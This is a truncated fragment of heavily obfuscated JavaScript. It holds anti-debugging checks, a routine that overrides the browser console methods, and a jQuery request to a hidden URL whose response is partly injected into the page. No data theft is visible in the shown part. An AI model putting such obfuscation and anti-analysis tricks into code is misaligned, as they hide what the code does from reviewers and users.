_0x29c74b+_0x4351c1;},'hTXGf':_0x31889e(-0x96,-0xd5,-0x18a,-0xee,-0x13d),'OVHUn':_0x969c7e(0x214,0x24d,0x218,0x1f2,0x1b3),'gVQJD':function(_0x4bd062,_0x394860){return _0x4bd062(_0x394860);},'zXrzR':function(_0x1a9039){return _0x1a9039();},'AhhJS':function(_0x11b779,_0x26d16d){return _0x11b779!==_0x26d16d;},'zEeBW':_0x2744b9(0x48d,0x466,0x4f0,0x515,0x576),'yWamy':_0x969c7e(0x1aa,0x211,0x258,0x22d,0x25c),'bPxIg':function(_0x4d8d42,_0xf4c7d9){return _0x4d8d42===_0xf4c7d9;},'HtDwu':_0x969c7e(0x21e,0x28d,0x27d,0x29f,0x250),'bDTNS':function(_0x7ba018,_0x3afd86){return _0x7ba018(_0x3afd86);},'XzTbW':_0x2744b9(0x642,0x5a9,0x60f,0x5c5,0x5ab),'bfsSK':function(_0x33f9a7,_0x4b7fda,_0x46506a){return _0x33f9a7(_0x4b7fda,_0x46506a);}};function _0x10e693(_0x32ecd4,_0x3e07d8,_0x137972,_0x352540,_0x46c166){return _0x17d0(_0x3e07d8- -0x2c0,_0x137972);}_0xa89a35[_0x969c7e(0x1b4,0x244,0x1f6,0x1c0,0x289)](_0x19891a,this,function(){function _0x54d12f(_0x1f291b,_0x23ad5d,_0x3fb03a,_0x5ca14e,_0x17dba5){return _0x31889e(_0x1f291b-0x1b4,_0x23ad5d-0x16f,_0x3fb03a,_0x5ca14e- -0x1d,_0x17dba5-0x1e8);}function _0x23cb2e(_0x5a83d3,_0x286818,_0x4d17b4,_0x514d8c,_0x373276){return _0x31889e(_0x5a83d3-0x25,_0x286818-0x1e0,_0x5a83d3,_0x286818- -0x35,_0x373276-0x16);}function _0x365155(_0x158a2e,_0x999ee7,_0x39d6fa,_0x2a0313,_0x52b4ba){return _0x10e693(_0x158a2e-0xfd,_0x2a0313-0x478,_0x999ee7,_0x2a0313-0xc3,_0x52b4ba-0x58);}function _0x538639(_0x19af53,_0x39a83e,_0x2cb810,_0x16c648,_0x99b685){return _0x969c7e(_0x39a83e,_0x19af53- -0x4c,_0x2cb810-0x1de,_0x16c648-0x19d,_0x99b685-0xcc);}function _0x3c080f(_0x22d70e,_0x41def9,_0x57ddc7,_0x388797,_0x3ac688){return _0x969c7e(_0x3ac688,_0x57ddc7- -0x32f,_0x57ddc7-0x10c,_0x388797-0x19b,_0x3ac688-0xa);}if(_0xa89a35[_0x23cb2e(-0xd5,-0x13a,-0x195,-0x124,-0x189)](_0xa89a35[_0x23cb2e(-0xc3,-0x84,-0x2e,-0xc,-0x119)],_0xa89a35[_0x23cb2e(-0x77,-0x9f,-0x75,-0x5b,-0x7f)])){var _0x2630af=new RegExp(_0xa89a35[_0x538639(0x21a,0x1d5,0x24f,0x21d,0x29a)]),_0x7e106f=new RegExp(_0xa89a35[_0x54d12f(0x4b,-0x6,-0xcc,-0x44,-0xb7)],'i'),_0x3d8944=_0xa89a35[_0x54d12f(-0xe8,-0x62,-0xaf,-0xef,-0x10b)](_0x5658c9,_0xa89a35[_0x365155(0x2be,0x29d,0x30e,0x326,0x340)]);if(!_0x2630af[_0x3c080f(-0x166,-0x127,-0xe5,-0xb2,-0x75)](_0xa89a35[_0x538639(0x259,0x2c6,0x291,0x28b,0x1e1)](_0x3d8944,_0xa89a35[_0x538639(0x1c0,0x1d3,0x1bf,0x1f4,0x1d2)]))||!_0x7e106f[_0x3c080f(-0x150,-0x12b,-0xe5,-0xf8,-0x11b)](_0xa89a35[_0x3c080f(-0x32,-0x5a,-0x8a,-0x122,-0x102)](_0x3d8944,_0xa89a35[_0x23cb2e(-0x148,-0x140,-0xbf,-0x1c5,-0xc9)]))){if(_0xa89a35[_0x54d12f(-0x78,-0x51,-0x10c,-0xe9,-0x119)](_0xa89a35[_0x365155(0x383,0x3a7,0x40e,0x3b6,0x327)],_0xa89a35[_0x365155(0x345,0x330,0x359,0x3b6,0x31f)]))_0xa89a35[_0x23cb2e(0x4b,-0x47,-0x3a,-0xd1,-0x45)](_0x3d8944,'0');else{var _0x101544=new _0x265d12(_0xa89a35[_0x3c080f(-0xa6,-0xe5,-0xc9,-0x5a,-0xbc)]),_0x356782=new _0x4f61e7(_0xa89a35[_0x365155(0x3e4,0x39d,0x3bd,0x3da,0x3fc)],'i'),_0x356910=_0xa89a35[_0x3c080f(0xe,-0x3e,-0x82,-0x43,0x10)](_0x818d9a,_0xa89a35[_0x54d12f(-0x11b,-0x16e,-0x192,-0xf8,-0x14b)]);!_0x101544[_0x3c080f(-0x5b,-0x8b,-0xe5,-0x72,-0x13a)](_0xa89a35[_0x365155(0x3b0,0x404,0x3e5,0x3e0,0x37e)](_0x356910,_0xa89a35[_0x3c080f(-0x18a,-0x16a,-0x123,-0xf1,-0x111)]))||!_0x356782[_0x538639(0x1fe,0x173,0x1e8,0x27f,0x1bc)](_0xa89a35[_0x23cb2e(-0x5,-0x56,-0xbb,0x47,-0x1b)](_0x356910,_0xa89a35[_0x3c080f(-0xf3,-0x1b0,-0x174,-0x1a0,-0x144)]))?_0xa89a35[_0x23cb2e(-0x8f,-0x107,-0x156,-0x158,-0x160)](_0x356910,'0'):_0xa89a35[_0x54d12f(-0x174,-0x14f,-0x124,-0x108,-0x8a)](_0x12dd6e);}}else{if(_0xa89a35[_0x3c080f(-0x1c0,-0x159,-0x16e,-0xf8,-0xdb)](_0xa89a35[_0x365155(0x38a,0x324,0x2d1,0x340,0x3d0)],_0xa89a35[_0x23cb2e(-0x191,-0xf6,-0x5b,-0x115,-0x150)])){var _0x11c578=_0x214b35?function(){function _0x122bd8(_0x475d23,_0x4270f8,_0x5c6f8a,_0x1138e5,_0x562126){return _0x3c080f(_0x475d23-0x168,_0x4270f8-0x16,_0x5c6f8a- -0x74,_0x1138e5-0x7,_0x4270f8);}if(_0x1d40ce){var _0x4ab741=_0x2bf9c7[_0x122bd8(-0x145,-0xe6,-0x158,-0x1c6,-0x178)](_0x4ff686,arguments);return _0x4e6c0e=null,_0x4ab741;}}:function(){};return _0x1f7a30=![],_0x11c578;}else _0xa89a35[_0x365155(0x374,0x334,0x2e1,0x316,0x2f8)](_0x5658c9);}}else return _0x19dba1;})();}());var _0x595e11=(function(){var _0x376f6b={};_0x376f6b[_0x2c6bdf(0x22d,0x280,0x27f,0x2fb,0x280)]=function(_0x187225,_0x4933fb){return _0x187225===_0x4933fb;};function _0x2ff189(_0x33c838,_0x1c2da1,_0x342d6b,_0x47ff95,_0x2d0f1b){return _0x17d0(_0x33c838-0x67,_0x2d0f1b);}_0x376f6b[_0x2ff189(0x1f3,0x287,0x163,0x192,0x280)]=_0x2ff189(0x244,0x251,0x23e,0x1ee,0x228),_0x376f6b[_0x2ff189(0x1b9,0x130,0x12d,0x216,0x232)]=_0x2e343b(0x274,0x302,0x274,0x243,0x1ee),_0x376f6b[_0x24cecf(0xc1,0xe8,0x11b,0xac,0x159)]=function(_0x386795,_0x385acd){return _0x386795===_0x385acd;};function _0x351115(_0xa1353a,_0x5b4918,_0x104dd8,_0x13a551,_0x39f986){return _0x17d0(_0x5b4918- -0x217,_0x104dd8);}_0x376f6b[_0x2e343b(0x394,0x2c0,0x30a,0x369,0x337)]=_0x24cecf(0xee,0x148,0xaf,0x195,0x11e);function _0x24cecf(_0x4870a0,_0x105ebd,_0x3e4a48,_0xae559e,_0x195b23){return _0x17d0(_0x105ebd- -0xe3,_0x195b23);}_0x376f6b[_0x24cecf(0x74,0xe6,0x15f,0x57,0x129)]=_0x351115(-0xd6,-0x6b,0x27,-0xa3,-0x6e),_0x376f6b[_0x2ff189(0x216,0x1b0,0x26f,0x1af,0x18b)]=function(_0x3b3272,_0x2da3ff){return _0x3b3272===_0x2da3ff;},_0x376f6b[_0x351115(-0xb,-0xa1,-0x56,-0x129,-0x64)]=_0x2ff189(0x25a,0x28f,0x26e,0x1c5,0x2ac);function _0x2e343b(_0x1c2423,_0x5a6a6a,_0x1f72fd,_0x2d6c4f,_0x1e0fe0){return _0x17d0(_0x1f72fd-0x100,_0x2d6c4f);}var _0x307931=_0x376f6b,_0x45b16b=!![];function _0x2c6bdf(_0x4dcc7a,_0x2051b6,_0x1e99de,_0x47776b,_0x13e01a){return _0x17d0(_0x1e99de-0x9c,_0x47776b);}return function(_0x1e6bd1,_0x43b8b7){function _0x409802(_0x398ce,_0x255083,_0x4182fe,_0x1181c3,_0x3e2f91){return _0x2ff189(_0x398ce- -0x2ea,_0x255083-0x171,_0x4182fe-0x13c,_0x1181c3-0xf3,_0x3e2f91);}function _0x2ecffa(_0x54bdd8,_0x2859a2,_0x4e4121,_0x5dccba,_0x24ff18){return _0x2c6bdf(_0x54bdd8-0x11e,_0x2859a2-0x117,_0x24ff18- -0x15c,_0x4e4121,_0x24ff18-0x14a);}function _0x54c327(_0x4f55c2,_0x365ed0,_0x489999,_0x37b4b5,_0x247445){return _0x2c6bdf(_0x4f55c2-0x28,_0x365ed0-0xaa,_0x37b4b5- -0x2f1,_0x247445,_0x247445-0x19a);}if(_0x307931[_0x409802(-0xd4,-0x105,-0x62,-0x155,-0x7e)](_0x307931[_0x409802(-0x10d,-0xde,-0xd7,-0x7a,-0xf5)],_0x307931[_0x54c327(-0xcd,-0x115,-0x101,-0xdf,-0x17a)])){var _0x617ed2=_0x45b16b?function(){function _0x14266c(_0x301f59,_0x57b07a,_0x3b806b,_0x1e2063,_0x3b6713){return _0x54c327(_0x301f59-0x35,_0x57b07a-0xec,_0x3b806b-0x149,_0x57b07a-0x3e5,_0x3b806b);}function _0xc90ec4(_0x4ec9da,_0x524e53,_0x5175fb,_0x33d2ab,_0x31900c){return _0x409802(_0x5175fb-0x52a,_0x524e53-0x1c3,_0x5175fb-0x169,_0x33d2ab-0xb3,_0x33d2ab);}function _0x9eab7f(_0x434392,_0x12f5fa,_0x4d56ba,_0x5c33a4,_0x4baa0c){return _0x2ecffa(_0x434392-0x165,_0x12f5fa-0x20,_0x4d56ba,_0x5c33a4-0x1cc,_0x12f5fa- -0x13b);}function _0x3f2e46(_0x5ead9e,_0x570b05,_0x349ae4,_0x2acdac,_0x3a17f6){return _0x54c327(_0x5ead9e-0x1bc,_0x570b05-0xa3,_0x349ae4-0x107,_0x570b05-0x63d,_0x3a17f6);}function _0x2d2211(_0x3005a8,_0x50a7ac,_0x3332ce,_0x1977bb,_0x53d38e){return _0x409802(_0x53d38e-0x366,_0x50a7ac-0x0,_0x3332ce-0x75,_0x1977bb-0x198,_0x1977bb);}if(_0x307931[_0x14266c(0x2fc,0x373,0x328,0x3b3,0x37f)](_0x307931[_0x9eab7f(-0x74,-0x6f,-0xe5,-0xad,-0x2d)],_0x307931[_0x14266c(0x2c9,0x2e2,0x37a,0x2cb,0x2f5)]))return![];else{if(_0x43b8b7){if(_0x307931[_0x14266c(0x305,0x35b,0x3ad,0x397,0x347)](_0x307931[_0x2d2211(0x28a,0x37b,0x2cc,0x288,0x2ed)],_0x307931[_0x2d2211(0x234,0x2b8,0x2ea,0x251,0x2ac)])){var _0xa5a00e=_0x172907?function(){function _0x3e7006(_0x950084,_0x116e42,_0x2749b3,_0x553d78,_0x4e6b4b){return _0x14266c(_0x950084-0x1bf,_0x950084- -0x24c,_0x2749b3,_0x553d78-0x187,_0x4e6b4b-0x1be);}if(_0x40cc53){var _0xb599ca=_0x21e186[_0x3e7006(0x112,0x119,0xa1,0xa4,0xa3)](_0xe8a806,arguments);return _0x4cb941=null,_0xb599ca;}}:function(){};return _0x380a20=![],_0xa5a00e;}else{var _0x5e798a=_0x43b8b7[_0x3f2e46(0x55b,0x5b6,0x5e8,0x5b5,0x5f8)](_0x1e6bd1,arguments);return _0x43b8b7=null,_0x5e798a;}}}}:function(){};return _0x45b16b=![],_0x617ed2;}else{var _0x13be0a=_0x5dcfc8?function(){function _0x2288d5(_0x1bbe01,_0x1e28db,_0x4aaf32,_0x3d2c78,_0x428cf3){return _0x54c327(_0x1bbe01-0xe9,_0x1e28db-0x14c,_0x4aaf32-0x1f,_0x1bbe01-0x294,_0x428cf3);}if(_0x260aab){var _0x1992fb=_0x433f4d[_0x2288d5(0x20d,0x1d4,0x1be,0x187,0x1da)](_0x4cf8ba,arguments);return _0x1a57e5=null,_0x1992fb;}}:function(){};return _0x37cf33=![],_0x13be0a;}};}());function _0x32f13f(_0x4b1454,_0x476e8c,_0x4c0959,_0x92e40,_0x9eed8){return _0x17d0(_0x9eed8-0x51,_0x4c0959);}function _0x4be99e(_0x1cde2d,_0x2adc3b,_0x224579,_0x31c97a,_0x498306){return _0x17d0(_0x224579- -0x370,_0x498306);}function _0x17d0(_0x5658c9,_0x19891a){var _0xc1af9d=_0x1959();return _0x17d0=function(_0x2950ee,_0x517de3){_0x2950ee=_0x2950ee-(0x2534+0x523*-0x2+0x19b2*-0x1);var _0x30b824=_0xc1af9d[_0x2950ee];return _0x30b824;},_0x17d0(_0x5658c9,_0x19891a);}var _0x466e25=_0x595e11(this,function(){function _0x56b7d5(_0x563e75,_0x1c3097,_0x387574,_0x5119d2,_0x277937){return _0x17d0(_0x387574- -0x321,_0x1c3097);}function _0x192905(_0x19ffac,_0x773708,_0x38abc5,_0x38a4b2,_0x5aa53b){return _0x17d0(_0x19ffac- -0x68,_0x38abc5);}function _0x3e2f83(_0x3076ad,_0x2d3f7a,_0x1bb23c,_0xbe0ed6,_0x2bcad0){return _0x17d0(_0x2d3f7a-0x3b6,_0xbe0ed6);}var _0x3ab28f={'DznCa':function(_0x461bde,_0x2a7109){return _0x461bde(_0x2a7109);},'UhcFe':function(_0x194408,_0x4ecc7d){return _0x194408+_0x4ecc7d;},'kDBbC':_0x43597e(0x6e,0x109,0xaf,0x48,0x9c)+_0x43597e(-0x2,-0x1d,-0x37,-0x2e,-0x84)+_0xf91a9(0x510,0x4c8,0x557,0x538,0x5eb)+_0x43597e(0x1d,0xa1,0x2f,0x24,-0x31),'SJaBM':_0x43597e(0x75,0x55,0x35,0x8e,0xc4)+_0x56b7d5(-0x12b,-0xd0,-0x131,-0x1a3,-0x13b)+_0x43597e(-0x18,0x5f,-0x5,0x6b,-0x77)+_0x43597e(0x3f,-0x25,-0xb,-0x25,0x90)+_0x192905(0x116,0xe7,0x96,0xa4,0x17c)+_0x192905(0xf2,0x68,0x172,0x70,0x128)+'\x20)','QCnzE':function(_0x4e6bc8){return _0x4e6bc8();},'MeGmX':function(_0x3da9b9,_0x592b98){return _0x3da9b9===_0x592b98;},'aUbPO':_0x192905(0x1f7,0x289,0x24a,0x257,0x189),'uqDsG':function(_0x549591,_0x2f21b0){return _0x549591===_0x2f21b0;},'jtdxP':_0x43597e(0xa1,0x1a,0x93,0x114,-0x4),'gNHAU':function(_0x3cd811,_0x18833e){return _0x3cd811(_0x18833e);},'cKRgs':function(_0x5a4c64,_0x13c19a){return _0x5a4c64+_0x13c19a;},'ryGQu':function(_0x14372e,_0x545885){return _0x14372e===_0x545885;},'Pvvog':_0xf91a9(0x5a6,0x575,0x552,0x4e6,0x5b5),'QZQpE':_0x192905(0x1ec,0x250,0x1c9,0x1df,0x202),'zYYxK':_0x43597e(-0x38,0x79,0x1e,-0x6b,-0x7d),'EkfhG':_0x192905(0x16e,0x121,0x118,0x1aa,0x1fa),'VWQvt':_0x56b7d5(-0xc0,-0xe3,-0xbd,-0xb3,-0x9f),'eVehD':_0x192905(0x190,0x21f,0x1a0,0x1b1,0x1a5)+_0x192905(0x16f,0x16f,0x19a,0x118,0x199),'MwvYm':_0x56b7d5(-0xdb,-0x1a6,-0x160,-0x102,-0x1df),'ufITS':_0x56b7d5(-0x52,-0x150,-0xb8,-0x4d,-0x86),'URZiT':function(_0x2261cb,_0x25feb7){return _0x2261cb<_0x25feb7;},'zcwdc':_0x192905(0x1c5,0x19f,0x261,0x169,0x16b),'SvdXa':_0x3e2f83(0x60f,0x573,0x53c,0x4f5,0x5e7),'cPcvh':_0xf91a9(0x62a,0x5e2,0x5b7,0x59e,0x579)+_0x3e2f83(0x62b,0x5b9,0x596,0x571,0x5b8)+'2'},_0xe1d2a1=function(){function _0x2d1f01(_0x429072,_0x381655,_0x502f48,_0x576510,_0x55c906){return _0x192905(_0x576510- -0x181,_0x381655-0x87,_0x429072,_0x576510-0xb0,_0x55c906-0x1d7);}function _0x13926b(_0x5adc13,_0x20e155,_0x142fb3,_0x3392f1,_0x3eecb8){return _0x43597e(_0x5adc13-0x10d,_0x20e155-0x164,_0x3eecb8-0x1e9,_0x3392f1-0xd3,_0x5adc13);}function _0x3472aa(_0x29fc7c,_0x21a38b,_0x3e2af4,_0x20f147,_0x1e16a8){return _0xf91a9(_0x29fc7c,_0x21a38b-0x2f,_0x3e2af4-0x70,_0x20f147-0x1bc,_0x1e16a8-0x1f1);}function _0x4c9d93(_0x459c90,_0x202689,_0x30cb01,_0x5a5cae,_0x5bbd1e){return _0xf91a9(_0x459c90,_0x202689-0xda,_0x202689- -0x25e,_0x5a5cae-0x1,_0x5bbd1e-0xb4);}function _0x24da16(_0xc29758,_0x13799e,_0x3c776c,_0x7b2962,_0x4b2597){return _0xf91a9(_0x4b2597,_0x13799e-0x182,_0x3c776c- -0x340,_0x7b2962-0x1c9,_0x4b2597-0x1b1);}var _0x18c9f7={'qsfIR':function(_0x47130b,_0x5e8895){function _0x3e98d0(_0x237255,_0x98794b,_0x3b9e57,_0x42720a,_0x2475a9){return _0x17d0(_0x3b9e57-0x152,_0x2475a9);}return _0x3ab28f[_0x3e98d0(0x324,0x316,0x2ff,0x382,0x341)](_0x47130b,_0x5e8895);},'SvNvL':function(_0x211315,_0x5cd62b){function _0x1feb01(_0x51a2b3,_0x2726b2,_0x5e56dc,_0xee17e9,_0xe9612f){return _0x17d0(_0x5e56dc- -0x2f0,_0xee17e9);}return _0x3ab28f[_0x1feb01(-0x151,-0x15d,-0x143,-0x133,-0x171)](_0x211315,_0x5cd62b);},'XalSu':function(_0x50b9e3,_0x20f0eb){function _0xfcac37(_0x2161a6,_0xa5b2e,_0x142a20,_0x48860b,_0x1671d8){return _0x17d0(_0x142a20- -0x3a,_0x48860b);}return _0x3ab28f[_0xfcac37(0x235,0x1ed,0x224,0x208,0x18a)](_0x50b9e3,_0x20f0eb);},'KqlfJ':function(_0x30ffbb,_0x4437d4){function _0x6209e3(_0x69ffcc,_0x5e3134,_0x8db6ad,_0x115d4f,_0x2c49ee){return _0x17d0(_0x2c49ee-0x81,_0x69ffcc);}return _0x3ab28f[_0x6209e3(0x286,0x362,0x338,0x253,0x2df)](_0x30ffbb,_0x4437d4);},'gaZGE':_0x3ab28f[_0x2d1f01(-0x80,0x48,-0x53,-0xe,-0x11)],'bUSUE':_0x3ab28f[_0x2d1f01(0x94,0x113,0x110,0x77,0xce)],'OxTju':function(_0x2bb63f){function _0xbce834(_0x24c2d9,_0x361ce1,_0x5d8adb,_0x17b3a8,_0x2370e3){return _0x24da16(_0x24c2d9-0x76,_0x361ce1-0xf1,_0x5d8adb- -0x227,_0x17b3a8-0x1d6,_0x17b3a8);}return _0x3ab28f[_0xbce834(0x52,-0x4d,0x38,-0x2b,-0x2b)](_0x2bb63f);}};if(_0x3ab28f[_0x4c9d93(0x20c,0x260,0x2b1,0x2bc,0x243)](_0x3ab28f[_0x4c9d93(0x32b,0x35a,0x3a6,0x356,0x378)],_0x3ab28f[_0x2d1f01(0xfd,0x82,0x21,0x89,0x8c)])){var _0x80b015;try{_0x3ab28f[_0x3472aa(0x4e9,0x568,0x57a,0x607,0x5de)](_0x3ab28f[_0x4c9d93(0x288,0x24e,0x216,0x20c,0x29e)],_0x3ab28f[_0x2d1f01(-0xc7,-0x82,-0x2a,-0x83,0xd)])?_0x80b015=_0x3ab28f[_0x13926b(0x1bc,0x1d9,0x279,0x2c6,0x238)](Function,_0x3ab28f[_0x13926b(0x287,0x31b,0x360,0x300,0x2c3)](_0x3ab28f[_0x4c9d93(0x39f,0x33e,0x308,0x3b2,0x389)](_0x3ab28f[_0x2d1f01(-0x87,0x51,0x46,-0xe,-0x6c)],_0x3ab28f[_0x2d1f01(0xc7,0x39,0x102,0x77,0x12)]),');'))():_0x18c9f7[_0x13926b(0x348,0x246,0x232,0x2eb,0x2bd)](_0x3cb5be,-0x41b+-0x1029+0x1*0x1444);}catch(_0x4111fa){if(_0x3ab28f[_0x13926b(0x252,0x249,0x28a,0x201,0x23e)](_0x3ab28f[_0x2d1f01(-0xb9,-0x59,-0xe,-0x62,-0x29)],_0x3ab28f[_0x24da16(0x218,0x172,0x18d,0x1c3,0x202)]))_0x80b015=window;else{var _0x5b01a4;try{_0x5b01a4=_0x18c9f7[_0x2d1f01(0xe,-0x77,-0x77,0x20,0x63)](_0x59d972,_0x18c9f7[_0x4c9d93(0x2ce,0x29e,0x2f2,0x28f,0x209)](_0x18c9f7[_0x4c9d93(0x207,0x249,0x1f8,0x1fb,0x244)](_0x18c9f7[_0x13926b(0x122,0x1f9,0x16d,0x132,0x1a5)],_0x18c9f7[_0x3472aa(0x60c,0x605,0x5ee,0x58d,0x579)]),');'))();}catch(_0xef9803){_0x5b01a4=_0x3d0066;}return _0x5b01a4;}}return _0x80b015;}else _0x18c9f7[_0x13926b(0x291,0x1bf,0x230,0x1b2,0x247)](_0x573c4b);},_0x5bf5e5=_0x3ab28f[_0x43597e(0x8d,0x99,0xd5,0x55,0x5d)](_0xe1d2a1),_0x47080f=_0x5bf5e5[_0x3e2f83(0x662,0x5f2,0x5a6,0x570,0x55a)+'le']=_0x5bf5e5[_0x192905(0x1d4,0x159,0x1ea,0x1e1,0x153)+'le']||{};function _0x43597e(_0x391389,_0x1fa415,_0x13fb44,_0x512ceb,_0x15e539){return _0x17d0(_0x13fb44- -0x184,_0x15e539);}function _0xf91a9(_0x490001,_0x290b3e,_0x3e652a,_0x4d7fd4,_0xc56385){return _0x17d0(_0x3e652a-0x346,_0x490001);}var _0x99ca35=[_0x3ab28f[_0x43597e(0x10e,0x80,0xe1,0x13f,0x131)],_0x3ab28f[_0x43597e(0x11a,0xba,0xef,0x5e,0x9b)],_0x3ab28f[_0x3e2f83(0x4d2,0x557,0x5a9,0x5b8,0x50e)],_0x3ab28f[_0x192905(0x11b,0x88,0x1b3,0xf0,0xb2)],_0x3ab28f[_0xf91a9(0x5b1,0x4f0,0x533,0x555,0x526)],_0x3ab28f[_0xf91a9(0x5b9,0x59a,0x57b,0x5f2,0x5d2)],_0x3ab28f[_0xf91a9(0x5bc,0x4fe,0x52a,0x578,0x491)]];for(var _0x309b83=-0x268a*0x1+-0x1*0x22a+0x28b4;_0x3ab28f[_0x56b7d5(-0x157,-0x1c3,-0x18e,-0x1b7,-0x16e)](_0x309b83,_0x99ca35[_0x3e2f83(0x51c,0x582,0x619,0x5d7,0x617)+'h']);_0x309b83++){if(_0x3ab28f[_0x3e2f83(0x517,0x58f,0x4f8,0x586,0x5be)](_0x3ab28f[_0x192905(0x1f9,0x24f,0x196,0x15d,0x161)],_0x3ab28f[_0x56b7d5(-0x14f,-0x1a5,-0x116,-0x147,-0x17c)])){if(_0x13f1ed)return _0x246840;else _0x3ab28f[_0x192905(0x16b,0x1a1,0x1ea,0x1a6,0x114)](_0x3e0e2c,-0x1*-0x1b1a+0x1da*0x1+-0x1cf4);}else{var _0xfa26d5=_0x3ab28f[_0x192905(0x200,0x297,0x283,0x228,0x226)][_0x56b7d5(-0x15e,-0x191,-0x12b,-0x130,-0xd1)]('|'),_0x3eb817=0x1ec*0xe+0x11c9*-0x2+0x8aa;while(!![]){switch(_0xfa26d5[_0x3eb817++]){case'0':var _0x548e5a=_0x47080f[_0x1fea68]||_0x4db106;continue;case'1':var _0x1fea68=_0x99ca35[_0x309b83];continue;case'2':_0x47080f[_0x1fea68]=_0x4db106;continue;case'3':_0x4db106[_0xf91a9(0x553,0x5d8,0x5a0,0x54a,0x516)+_0xf91a9(0x46e,0x4cc,0x4e5,0x4a3,0x51b)]=_0x595e11[_0x3e2f83(0x4c5,0x4f9,0x470,0x535,0x565)](_0x595e11);continue;case'4':_0x4db106[_0x192905(0xe9,0x8b,0x9a,0xaf,0x144)+_0x43597e(0x16,0x10e,0x79,0xba,0xc7)]=_0x548e5a[_0x43597e(-0x7,0x43,-0x33,-0x9a,0x3e)+_0x3e2f83(0x53b,0x5b3,0x592,0x628,0x558)][_0x56b7d5(-0x1bd,-0x1bb,-0x1de,-0x191,-0x169)](_0x548e5a);continue;case'5':var _0x4db106=_0x595e11[_0x56b7d5(-0x1af,-0x111,-0x193,-0x203,-0x1db)+_0x43597e(0xe6,0xc7,0x91,0x5c,0xbf)+'r'][_0x43597e(0x11a,0x6f,0xbe,0xbd,0x6e)+_0x56b7d5(-0x103,-0x14a,-0xf7,-0x176,-0x18a)][_0x43597e(-0x39,0x4d,-0x41,-0x10,-0x52)](_0x595e11);continue;}break;}}}});_0x466e25(),$[_0x32f13f(0x191,0x243,0x1d0,0x152,0x1cb)]({'type':_0x4164dc(0x5b1,0x50c,0x4b9,0x4d3,0x51f),'url':$(_0x32f13f(0x1c0,0x21b,0x24d,0x218,0x1b1))[_0x32f13f(0x1bc,0x1ce,0x295,0x1b5,0x1f8)](_0x199f06(-0x6f,-0x30,-0x98,-0x61,-0x7d)+_0x22e7db(0x2c7,0x28a,0x2fd,0x2d6,0x297)),'dataType':_0x199f06(-0x8a,-0x9a,-0xf0,-0xcb,-0xa2),'success':function(_0x411073){function _0x504c4e(_0x1ded7a,_0x2300d6,_0x497210,_0xdef45d,_0x524c15){return _0x4be99e(_0x1ded7a-0x190,_0x2300d6-0x11d,_0x524c15-0x561,_0xdef45d-0x1d3,_0x2300d6);}function _0x5bfd10(_0x211351,_0x265a2f,_0x599cbb,_0x2f9526,_0x31ebc8){return _0x4be99e(_0x211351-0x11b,_0x265a2f-0xc5,_0x265a2f-0xc3,_0x2f9526-0x13f,_0x2f9526);}var _0x5d7785={'iMfiH':function(_0x3d4af6,_0xb73265){return _0x3d4af6(_0xb73265);},'UemeP':_0x504c4e(0x38d,0x2f6,0x39b,0x3a5,0x38f)+_0x27eff5(0x4cc,0x45d,0x458,0x426,0x42a)+_0x568e1f(-0x7d,-0x52,-0xa7,-0xab,-0xb2)+_0x504c4e(0x38d,0x3b2,0x407,0x3a8,0x3f1)+_0x568e1f(-0x14c,-0x19b,-0x17e,-0x103,-0x1bc)+_0x31e61d(-0xfe,-0x6d,-0x55,-0xed,-0xd3),'jtiDP':function(_0x24a59d,_0x2ecf0a){return _0x24a59d(_0x2ecf0a);},'NpMau':function(_0xea165c,_0x473ba0){return _0xea165c(_0x473ba0);}};function _0x31e61d(_0x331689,_0x134895,_0x32e583,_0x5c3b4b,_0x3dc929){return _0x22e7db(_0x5c3b4b- -0x2c7,_0x134895-0x52,_0x32e583-0x13,_0x3dc929,_0x3dc929-0x16d);}function _0x568e1f(_0xae7b20,_0x5dd948,_0x13c14b,_0x295813,_0x31c1c1){return _0x199f06(_0xae7b20-0x1ab,_0xae7b20,_0x13c14b-0x10c,_0x13c14b- -0x2a,_0x31c1c1-0x101);}function _0x27eff5(_0x25e449,_0x1cd659,_0x2eb00f,_0x5651b8,_0x3a07b7){return _0x32f13f(_0x25e449-0xc9,_0x1cd659-0x65,_0x3a07b7,_0x5651b8-0xf2,_0x1cd659-0x1c1);}console[_0x5bfd10(-0x93,-0x59,0x30,-0xad,0x1c)](_0x5d7785[_0x5bfd10(0x21,-0x64,-0x3c,-0x54,-0xd9)]($,_0x411073)[_0x5bfd10(-0xdc,-0x47,-0x51,0x3e,-0x90)+'r'](_0x5d7785[_0x31e61d(-0xa2,-0x151,-0x150,-0xdd,-0xd9)])[_0x27eff5(0x37e,0x3e3,0x42b,0x3e5,0x3ec)]()),_0x5d7785[_0x568e1f(-0x144,-0x38,-0xb8,-0x98,-0x1e)]($,_0x5d7785[_0x31e61d(-0x93,-0x63,-0xdf,-0xdd,-0x7b)])[_0x5bfd10(-0xd5,-0xdc,-0x169,-0x15a,-0x13d)](_0x5d7785[_0x504c4e(0x413,0x404,0x3d8,0x3b1,0x39a)]($,_0x411073)[_0x504c4e(0x4ae,0x3ce,0x4cc,0x45e,0x457)+'r'](_0x5d7785[_0x504c4e(0x337,0x336,0x362,0x386,0x363)])[_0x504c4e(0x406,0x445,0x404,0x330,0x3c2)]());}});function _0x5658c9(_0x4fff19){var _0x44f089={'ragfp':_0x59df23(0x530,0x587,0x5ad,0x55a,0x507)+_0x59df23(0x565,0x5fd,0x4de,0x58e,0x557)+'0','dLpPx':function(_0x4c8d15,_0x2206fe){return _0x4c8d15(_0x2206fe);},'mWwFc':function(_0x276727,_0x2ee554){return _0x276727===_0x2ee554;},'ROGKl':_0x59df23(0x50d,0x4e3,0x579,0x4d7,0x574),'LpNmY':function(_0x5c9bf9,_0x42fbda){return _0x5c9bf9+_0x42fbda;},'JHCLc':_0x2c6411(0x549,0x5d2,0x591,0x639,0x54b)+_0x1cc169(0x33d,0x343,0x327,0x2ff,0x2a0)+_0x2c6411(0x56a,0x5b0,0x5fa,0x59e,0x635)+_0x1cc169(0x3c9,0x341,0x38d,0x358,0x31f),'vHTxL':_0x59df23(0x4fe,0x54c,0x491,0x463,0x468)+_0x59df23(0x535,0x5c8,0x49b,0x58a,0x5c2)+_0x1a0683(0x1c,0x6f,-0x48,-0x63,-0x26)+_0x59df23(0x4be,0x495,0x515,0x4f6,0x541)+_0x12bacf(0x40f,0x336,0x3b5,0x334,0x333)+_0x2c6411(0x563,0x4f9,0x46f,0x465,0x477)+'\x20)','IamQE':function(_0x19d34d,_0x4f915d){return 